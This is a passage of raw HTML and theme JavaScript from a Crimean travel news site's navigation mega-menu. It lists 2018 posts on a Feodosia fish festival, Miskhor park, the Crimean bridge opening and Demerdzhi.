                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_697adb794eb9f" data-td_block_id="td_uid_29_697adb794eb9f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_29_697adb794eb9f" data-td_block_id="td_uid_29_697adb794eb9f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-342"><a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Фото/Видео</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_51_697adb795f2da_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_51_697adb795f2da" ><script>var block_td_uid_51_697adb795f2da = new tdBlock();
block_td_uid_51_697adb795f2da.id = "td_uid_51_697adb795f2da";
block_td_uid_51_697adb795f2da.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"39","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_51_697adb795f2da_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_51_697adb795f2da_rand","tdc_css_class_style":"td_uid_51_697adb795f2da_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_51_697adb795f2da.td_column_number = "3";
block_td_uid_51_697adb795f2da.block_type = "td_block_mega_menu";
block_td_uid_51_697adb795f2da.post_count = "4";
block_td_uid_51_697adb795f2da.found_posts = "38";
block_td_uid_51_697adb795f2da.header_color = "";
block_td_uid_51_697adb795f2da.ajax_pagination_infinite_stop = "";
block_td_uid_51_697adb795f2da.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_51_697adb795f2da);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_697adb795f2da));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430 - 16 \u043c\u0430\u044f 2018 !\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\">\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_697adb795f2da","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_697adb795f2da));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 117;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, 